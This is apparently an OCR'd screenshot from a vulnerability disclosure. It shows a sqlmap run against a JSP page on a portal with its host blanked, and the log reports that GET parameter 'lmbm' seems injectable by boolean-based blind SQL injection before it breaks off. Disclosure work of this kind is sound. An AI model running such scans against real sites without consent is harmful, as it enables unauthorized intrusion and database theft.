 C:\Python27\sqlmap>sqlmap.py -u "http:// /portal/root/lims_std/gyxt
.jsp?lmbm=YHXZ"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:20:37
[18:20:37] [INFO] testing connection to the target URL
[18:20:44] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:20:45] [INFO] target URL is stable
[18:20:45] [INFO] testing if GET parameter 'lmbm' is dynamic
[18:20:46] [INFO] confirming that GET parameter 'lmbm' is dynamic
[18:20:46] [INFO] GET parameter 'lmbm' is dynamic
[18:20:46] [WARNING] heuristic (basic) test shows that GET parameter 'lmbm' migh
t not be injectable
[18:20:46] [INFO] testing for SQL injection on GET parameter 'lmbm'
[18:20:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:20:49] [INFO] GET parameter 'lmbm' seems to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable
www.wooyun.org
[18:20:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause